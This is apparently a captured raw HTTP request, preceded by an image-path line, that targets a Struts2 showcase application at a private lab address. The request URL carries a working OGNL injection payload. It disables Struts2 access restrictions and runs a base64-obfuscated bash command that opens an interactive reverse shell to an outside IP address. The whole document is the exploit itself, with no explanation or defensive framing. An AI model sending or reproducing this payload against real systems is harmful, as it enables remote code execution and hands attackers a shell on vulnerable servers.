 GET /struts2-showcase/$%7B%0A%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.
%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.
%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.
%28%23ou%3D%23cr.getInstance%28@com.opensymphony.xwork2.ognl.OgnlUtil@class%29%29.
%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.
%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27bash%20-
c%20%7Becho%2CYmFzaCAtaSA%2BJi9kZXYvdGNwLzEwNi4xNC4xOTAuOTMvMjMzMyAwPiYxCg%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-
i%7D%27%29%29.%28@org.apache.commons.io.IOUtils@toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action HTTP/1.1
Host: 192.168.80.4:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=958A6EE4E5D4C8189704FC7C01429DA8
Connection: close